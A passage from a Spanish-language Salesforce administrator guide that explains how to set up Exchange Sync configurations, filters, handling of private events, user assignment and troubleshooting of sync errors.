- **2.** En Activar Exchange Sync, haga clic en **Modificar**.
- **3.** Compruebe Activar Exchange Sync y haga clic en **Guardar**.
- **4.** Ingrese el nombre de usuario de la cuenta de servicio que creó en Exchange, incluyendo el dominio de su compañía y el dominio de nivel superior. Por ejemplo, si creó el usuario de Exchange *svcacct* para actuar como su buzón de cuenta de usuario, *sucompañía* es el nombre de dominio de su compañía y *.com* es el dominio de nivel superior de su compañía, proporcionaría su nombre de usuario en cualquiera de estos formatos:

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para acceder a la configuración de Exchange Sync en Salesforce:

**•** "Ver parámetros y configuración"

- **•** *svcacct@sucompañía.com*
- **•** *sucompañía.com\svcacct*

Dependiendo del modo en que su compañía haya configurado sus parámetros de red, es posible que tenga que probar ambos formatos para configurar correctamente Exchange Sync.

- **5.** Ingrese su contraseña de la cuenta de servicio.
- **6.** Haga clic en **Guardar**.

<span id="page-2033-0"></span>A continuación, [informará sus usuarios de que ha llegado el momento de elegir qué eventos de calendario desean evitar que se sincronicen](#page-2033-0).

Informar a los usuarios acerca de cómo evitar la sincronización de eventos de calendario en Salesforce

Indique a sus usuarios de Exchange Sync cómo gestionar cualquiera de sus eventos de calendario de Exchange que se sincronizan con Salesforce. Recomendamos que los usuarios preparen sus calendarios antes de que agregue usuarios a configuraciones de Exchange Sync e iniciar el proceso de sincronización, pero los usuarios pueden gestionar los eventos para sincronizar en cualquier momento.

Si configura usuarios para sincronizar eventos solo de Salesforce a Exchange, puede omitir este paso y comenzar a [definir ajustes de sincronización para sus usuarios.](#page-2034-0)

Los usuarios podrían no desear sincronizar algunos eventos de calendario (como eventos personales) con Salesforce.

En el siguiente paso de configuración, defina los ajustes de sincronización del usuario en configuraciones de Exchange Sync, lo que inicia la sincronización de los elementos de sus usuarios. Disponible en: Salesforce

EDICIONES

Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

En ese momento, si configura usuarios para sincronizar eventos de Exchange a Salesforce o para sincronizar en ambas direcciones, todos los eventos de sus usuarios se sincronizan sobre la marcha en Salesforce, salvo que indique a los usuarios que gestionen sus eventos ahora.

Los usuarios pueden evitar la sincronización de eventos personales desde Exchange a Salesforce de diferentes formas.

- **•** Los usuarios pueden crear un calendario separado en su aplicación de calendario para seguir sus eventos personales. (Exchange Sync está diseñado para sincronizar solo el calendario de cuenta de Exchange principal de un representante con Salesforce.)
- **•** En el siguiente paso de configuración, selecciona si desea sincronizar los eventos privados de los usuarios. Si opta por no sincronizar los eventos privados de los usuarios, puede indicar a los usuarios asignar la opción privada a eventos en sus aplicaciones de calendario que no han sincronizado aún.

Si los usuarios no gestionan sus eventos personales antes de que comience la sincronización, los usuarios pueden aún eliminar esos eventos de Salesforce eliminando eventos personales en Salesforce manualmente.

Cuando esté seguro de que los usuarios han gestionado los eventos personales que no desean sincronizar, estará listo para [definir ajustes](#page-2034-0) [de sincronización para sus usuarios](#page-2034-0) para lanzar el proceso de sincronización.

<span id="page-2034-0"></span>Definir los ajustes de sincronización para usuarios de Exchange Sync

Después de que los usuarios preparen sus eventos para sincronizar con Salesforce, definirá los ajustes de sincronización para grupos de usuarios en configuraciones de Exchange Sync. Este paso lanza el proceso de sincronización para sus usuarios.

Antes de definir los ajustes de sincronización en configuraciones de Exchange Sync, asegúrese de que como administrador de Exchange ha [iniciado el Analizador de conectividad remota de Microsoft](#page-2031-0)<sup>®</sup> [utilizando los parámetros de sincronización de Exchange.](#page-2031-0)

La definición de los ajustes de sincronización le permite controlar cual de sus usuarios puede sincronizar contactos y eventos. También puede controlar qué dirección sincronizan sus usuarios y crear filtros para limitar la sincronización de algunos registros.

**1.** Desde Configuración de Salesforce, ingrese *Configuraciones de Exchange Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Exchange Sync**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a la configuración de Exchange Sync en Salesforce:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones de Exchange Sync:

**•** "Gestionar configuraciones de cliente de email"



#### **2.** Haga clic en **Nueva configuración de Exchange**.

**3.** Escriba el nombre de la configuración. Por ejemplo, si está creando una configuración para usuarios en una región concreta, ingrese un nombre único para ella y a continuación, seleccione Activa.



**4.** Asigne usuarios y perfiles a esta configuración.



**5.** Indique la dirección de sincronización para contactos de sus usuarios.



- **6.** Si necesita cambiar las asignaciones de campo entre contactos de Exchange y Salesforce, haga clic en **Modificar asignaciones de campos**.
- **7.** Indique la dirección de sincronización para eventos de sus usuarios.



- **8.** Si necesita cambiar las asignaciones de campo entre eventos de Exchange y Salesforce, haga clic en **Modificar asignaciones de campos**.
- **9.** Seleccione Sincronizar eventos privados para sincronizar eventos que sus usuarios han marcado como privados en Salesforce o sus calendarios.
- **10.** Haga clic en **Guardar**.
- **11.** Establezca filtros para especificar los contactos que los usuarios pueden sincronizar. Debe establecer filtros basándose en la propiedad de registro de sus usuarios. Seleccionará si desea:
	- **•** Limitar contactos que los usuarios sincronizan solo a los que son propiedad de los usuarios, seleccione **Contactos seleccionados** y luego seleccione **Registros de usuario**. Asegúrese de seleccionar ambos ajustes juntos o no se sincronizará ningún contacto para usuarios en esta configuración.
	- **•** Permitir a los usuarios sincronizar todos los contactos que pueden ver en Salesforce, seleccione **Todos los contactos**.



Si lo desea, establezca filtros de sincronización adicionales. Por ejemplo, para evitar la sincronización de contactos fuera de los territorios de sus usuarios, cree filtros de sincronización para campos específicos en registros de contacto de los usuarios. Tenga en cuenta que los filtros de contacto no se aplican a contactos sincronizados desde Exchange a Salesforce.



- **12.** Especifique los eventos específicos que los usuarios pueden sincronizar desde Salesforce a Exchange. Ingrese un filtro en el campo Superior o igual a para limitar los eventos que los usuarios pueden sincronizar en estos intervalos de fecha.
	- **•** *HOY*: Se sincronizan los eventos que finalizan hoy o después de hoy. La hora de inicio es a las 12:00 de la mañana.
	- **•** *MES PASADO*: se sincronizan los eventos que han finalizado el primer día del mes anterior o después.
	- **•** *ÚLTIMOS X DÍAS*: se sincronizan los eventos que han finalizado en o después de un número especificado de días, como *ÚLTIMOS 30 DÍAS*. Puede sincronizar eventos que han finalizado hasta hace 180 días.



#### **13.** Haga clic en **Guardar**.

La sincronización de contactos y eventos ha comenzado para usuarios en esta configuración de Exchange Sync.

Ahora es el momento de [solicitar a los usuarios elegir los contactos de email que desean sincronizar con Salesforce](#page-2037-0) y mover esos contactos en la carpeta Salesforce\_Sync de sus aplicaciones de email.

## CONSULTE TAMBIÉN

[Cómo gestiona Exchange Sync los conflictos de sincronización con Salesforce for Outlook](#page-2055-0) [¿Cómo puedo evitar sincronizar datos entre mis organizaciones de Salesforce?](#page-2039-0)

<span id="page-2037-0"></span>Informar los usuarios acerca de cómo sincronizar contactos de email con Salesforce

Reporte a sus usuarios de Exchange Sync de que ha llegado el momento de gestionar los contactos de email de Exchange que desean sincronizar con Salesforce.

Si ha configurado sus usuarios para sincronizar contactos solo desde Salesforce a Exchange, puede omitir este paso; los contactos y los eventos de sus usuarios ya se están sincronizando.

Después de definir los ajustes de sincronización de los usuarios agregándolos a configuraciones de Exchange Sync y activando las configuraciones, Exchange Sync crea una carpeta denominada Salesforce\_Sync como un subdirectorio en el directorio Contactos en la cuenta de email de cada usuario.

Los usuarios que están sincronizando contactos de Exchange a Salesforce o sincronizando en ambas direcciones pueden elegir qué contactos de email sincronizar a Salesforce moviendo esos contactos a la carpeta Salesforce\_Sync.

Indique a los usuarios mover sus contactos a la carpeta Salesforce\_Sync ahora.

# ¿Cómo se sincroniza el personal de mis representantes de ventas con Exchange Sync?

Obtenga información acerca de cómo gestiona Exchange Sync la sincronización de eventos y contactos de sus representantes cuando se configuran para utilizar Exchange Sync.

## [Sincronización de eventos privados](#page-2037-1)

<span id="page-2037-1"></span>Obtenga información acerca de cómo se sincronizan los eventos privados entre Salesforce y las aplicaciones de calendario de sus representantes de ventas cuando configura sus representantes para utilizar Exchange Sync.

#### Sincronización de eventos privados

Obtenga información acerca de cómo se sincronizan los eventos privados entre Salesforce y las aplicaciones de calendario de sus representantes de ventas cuando configura sus representantes para utilizar Exchange Sync.

Los representantes pueden evitar que los colegas de trabajo visualicen sus eventos en Salesforce y en sus aplicaciones de calendario marcando los eventos como privados.

Exchange Sync no sincroniza los eventos privados de sus representantes entre sistemas salvo que active Sincronizar eventos privados en la configuración de Exchange Sync de un representante.

Después de la activación, se sincronizan los eventos privados nuevos y actualizados durante el siguiente ciclo de sincronización de Exchange Sync (habitualmente, los ciclos de sincronización se producen cada pocos minutos). Los eventos privados se sincronizan de acuerdo con la dirección y los filtros que ha determinado en la configuración del representante.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuando se inicia la sincronización de los eventos privados, algunos detalles de eventos privados son visibles para los colegas del representante dependiendo del sistema en que se visualizan los eventos y cómo han establecido los representantes su configuración de colaboración de calendario en Salesforce.

En Salesforce, las horas de inicio y finalización de un evento privado son visibles para colegas de trabajo pero los detalles del evento están ocultos. Todos los detalles del evento privado son visibles para administradores de Salesforce que pueden ver, modificar y crear reportes acerca de eventos. Los representantes seleccionan compartir más detalles de eventos privados con sus colegas de trabajo cambiando su nivel de colaboración de calendario en su Configuración personal.

En su aplicación de calendario, los detalles de evento privado se comparten con colegas y supervisores como siempre han hecho. Consulte la documentación de la aplicación de calendario para obtener más información.

Si decide desactivar Sincronización de eventos privados, no se sincronizan los eventos privados de su representante durante el próximo ciclo de sincronización y no se vuelven a sincronizar de nuevo. Una versión de cada evento privado que se ha sincronizado anteriormente permanece tanto en Salesforce como en el calendario del representante hasta que éste elimine uno o ambos.

Importante: Salesforce no comunica a los representantes cómo se configuran sus eventos privados para sincronizar ni les comunica que ha cambiado la configuración. Es importante que comunique qué experiencia pueden esperar los representantes de modo que puedan preparar sus calendarios de manera acorde. Esta práctica puede ayudar los representantes a sentirse cómodos con la sincronización de sus eventos privados. Y no hay que olvidar que se mantienen los eventos privados fuera de su organización de Salesforce.

## Administración de usuarios de Exchange Sync

#### Asignar usuarios a configuraciones de Exchange Sync

Para poder sincronizar los contactos y los eventos de sus usuarios de Exchange Sync, deberá agregarlos a una configuración de Exchange Sync. Puede hacerlo en Salesforce agregando usuarios individuales o varios usuarios con perfiles de usuario.

Antes de asignar un usuarios a una configuración de Exchange Sync, tenga en cuenta cómo se sincronizan los registros de ese usuario si ya están mencionados en otra configuración:

- **•** Si asigna un usuario individual a dos configuraciones de Exchange Sync, se elimina el usuario de la primera configuración automáticamente y se asigna a la nueva.
- **•** Si asigna un usuario a dos configuraciones de Exchange Sync tanto como un usuario individual como parte de un perfil, el usuario no se elimina de la otra configuración, pero se sincronizarán los registros del usuario de acuerdo con la configuración que indica el usuario de forma individual.
- **•** Si asigna un usuario a una configuración de Exchange Sync y una configuración, el usuario no se elimina de la otra configuración, pero los registros del usuario se sincronizarán de acuerdo con la configuración de Exchange Sync.

Los usuarios observan las asignaciones que ha creado, agregado o eliminado la próxima vez que Exchange Sync ejecuta un ciclo de sincronización.

Para asignar un usuario a una configuración de Exchange Sync,

- **1.** Desde Configuración, ingrese *Configuraciones de Exchange Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Exchange Sync**.
- **2.** Si está modificando una configuración de Exchange Sync existente, haga clic en **Modificar** junto a aquella que desea modificar. De lo contrario, haga clic en **Nueva configuración de Exchange** y luego rellene los campos obligatorios.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para visualizar configuraciones

> **•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

- **3.** En la sección Asignar usuarios y perfiles, seleccione *Perfiles* o *Usuarios* en la lista desplegable Buscar.
- **4.** En caso de que no vea al miembro que quiere agregar, escriba palabras clave en el cuadro de búsqueda y haga clic en **Buscar**.
- **5.** Seleccione los miembros pertinentes del cuadro Miembros disponibles y haga clic en **Agregar** para incluirlos en el grupo. Si todos los usuarios disponibles están asignados a esta configuración, la lista Usuarios estará vacía y sólo podrá asignar perfiles.
- **6.** Para eliminar miembros, selecciónelos y haga clic en **Eliminar**.
- **7.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Cómo gestiona Exchange Sync los conflictos de sincronización con Salesforce for Outlook](#page-2055-0) [¿Cómo puedo evitar sincronizar datos entre mis organizaciones de Salesforce?](#page-2039-0)

<span id="page-2039-0"></span>¿Cómo puedo evitar sincronizar datos entre mis organizaciones de Salesforce?

Si su compañía utiliza Exchange Sync en múltiples organizaciones de Salesforce, asegúrese de que los datos en esas organizaciones permanecen separados teniendo presente la forma de establecer sus configuraciones de Exchange Sync.

Está utilizando múltiples organizaciones si:

- **•** Prueba nuevas funciones en una organización de sandbox antes de configurar la función en su organización de producción.
- **•** Mantiene organizaciones de Salesforce separadas en divisiones diferentes de su compañía.

Para evitar que Exchange Sync sincronice contactos y eventos entre sus organizaciones de Salesforce, no agregue el mismo usuario a configuraciones de Exchange Sync en más de una organización.

No recomendamos marcar una configuración de Exchange Sync como inactiva para evitar la sincronización de los datos entre sus organizaciones de Salesforce. Aunque al hacer una configuración inactiva se evita que sincronicen los datos de un usuario, se arriesga a olvidar que el usuario está incluido en múltiples configuraciones de Exchange Sync, y marcar la configuración como activa más adelante.

Ejemplo: Está probando funciones de Exchange Sync en su organización de sandbox, de modo que agrega la usuaria María López a una configuración de Exchange Sync en la organización de sandbox. Después de que esté satisfecho con el modo de configurar las funciones de Exchange Sync para María, estará listo para agregarla a una configuración de Exchange Sync en su organización de producción.

Antes de agregar a María a una configuración de Exchange Sync en su organización de producción, elimínela de la configuración en su organización de sandbox. En caso contrario, Exchange Sync puede sincronizar contactos y eventos entre la aplicación de email de María, la organización de sandbox y la organización de producción, guardando datos de prueba y en vivo en las tres fuentes de datos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Solucionar problemas de sincronización para usuarios de Exchange Sync

Si un usuario de Exchange Sync tiene problemas para sincronizar entre Microsoft® Exchange y Salesforce, puede solucionar los problemas de sincronización comprobando los estados de sincronización de sus usuarios o ejecutando un reporte de errores de Exchange Sync. Si encuentra un problema de sincronización que no puede solucionar un usuario, puede restablecer el proceso de sincronización de ese usuario.

- **•** [Comprobar los estados de sincronización de los usuarios de Exchange Sync](#page-2040-0)
- **•** [Generar y ejecutar un reporte de error de Exchange Sync](#page-2041-0)
- <span id="page-2040-0"></span>**•** [Restablecer sincronización para usuarios de Exchange Sync](#page-2041-1)

#### **Comprobar los estados de sincronización de los usuarios de Exchange Sync**

Si los usuarios no pueden sincronizar, puede comprobar sus estados de sincornización (y los estados de sincronización de su configuración de Exchange Sync) para saber dónde está fallando la sincronización.

- **1.** Desde Configuración, ingrese *Estado de Exchange Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estado de Exchange Sync**.
- **2.** Escriba el nombre del usuario cuyo estado de sincronización le gustaría comprobar y haga clic en **Comprobar estado**.

El estado de sincronización de ese usuario aparece.

En algunos casos, es posible que necesite restablecer la sincornización para un usuario.

Si necesita ayuda para interpretar los estados de sincronización o necesita recomendaciones acerca de la solución de problemas de sincronización, consulte [Estados de Exchange Sync.](#page-2042-0)

#### CONSULTE TAMBIÉN

[Generar y ejecutar un reporte de error de Exchange Sync](#page-2041-0) [Restablecer sincronización para usuarios de Exchange Sync](#page-2041-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para acceder a estados de Exchange Sync:

**•** "Ver parámetros y configuración"

#### <span id="page-2041-0"></span>**Generar y ejecutar un reporte de error de Exchange Sync**

Si sus usuarios de Exchange Sync no pueden sincronizar, puede generar y ejecutar un reporte de error para descubrir la causa del fallo de la sincronización en su organización y para qué usuarios. Los detalles del reporte proporcionan sugerencias para ayudarle a solucionar problemas de sincronización.

En primer lugar, creará un tipo de reporte personalizado utilizando un objeto personalizado Reporte de error de Exchange Sync que hemos configurado para usted en Salesforce. A continuación, creará un reporte de error de Exchange Sync Finalmente, ejecutará su reporte para ayudar sus usuarios a solucionar esos molestos problemas de sincronización que están experimentando.

- 1. [Cree un tipo de reporte personalizado.](#page-452-0) Establezca el objeto principal como **ExchangeSyncError**.
- **2.** Cree su reporte de error de Exchange Sync. En la ficha Reportes, haga clic en **Reporte nuevo**. Establezca el tipo de reporte como el tipo de reporte de Exchange Sync que ha creado en el paso 1 y haga clic en **Crear**.
- **3.** Guarde y ejecute su reporte de error de Exchange Sync. Desde el reporte no guardado, haga clic en **Guardar**, complete los campos obligatorios y haga clic en **Guardar y ejecutar reporte**. Salesforce genera una lista de errores de sincronización encontrados en su organización o muestra "Totales (0 registros)" si el reporte no puede identificar ningún error de sincronización.

Si el reporte no puede identificar ningún error pero los usuarios aún no pueden sincronizar, haga contacto con Salesforce.

# <span id="page-2041-1"></span>CONSULTE TAMBIÉN

[Estados de Exchange Sync](#page-2042-0)

#### **Restablecer sincronización para usuarios de Exchange Sync**

Si un usuario tiene problemas para sincronizar entre Microsoft Exchange y Salesforce, puede restablecer el proceso de sincronización de ese usuario. Este proceso elimina y luego restaura las conexiones entre los registros de Exchange y Salesforce de un usuario. El restablecimiento del proceso de sincronización no afecta la información almacenada en esos registros.

- **1.** Asegúrese de que la carpeta Salesforce Sync de su usuario solo incluye los contactos que el usuario desea sincronizar con Salesforce y los eventos que el usuario no desea sincronizar están marcados como Privado en la aplicación de calendario del usuario.
- **2.** Desde Configuración de Salesforce, ingrese *Estado de Exchange Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estado de Exchange Sync**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



- **3.** Escriba el nombre de un usuario y haga clic en **Restablecer sincronización**. Durante el próximo ciclo de sincronización, Exchange Sync sincronizará:
	- Todos los contactos desde la carpeta Salesforce Sync del usuario en Exchange a Salesforce, excluyendo los contactos que quedan fuera de los filtros que ha establecido en la configuración de Exchange del usuario.
	- **•** Todos los eventos del calendario del usuario en Exchange a Salesforce, excluyendo los eventos que quedan fuera de los filtros que ha establecido en la configuración de Exchange del usuario o los eventos que el usuario ha marcado como Privado en Exchange.

## <span id="page-2042-0"></span>**Estados de Exchange Sync**

La comprensión de los estados de Exchange Sync le ayuda a evaluar y corregir errores de Exchange Sync que aparecen en la página de estado de Exchange Sync en Salesforce.

Estados de sincronización del sistema



#### **Tabla 5: Estados de los parámetros de configuración**

# EDICIONES

Disponible en: Salesforce Classic

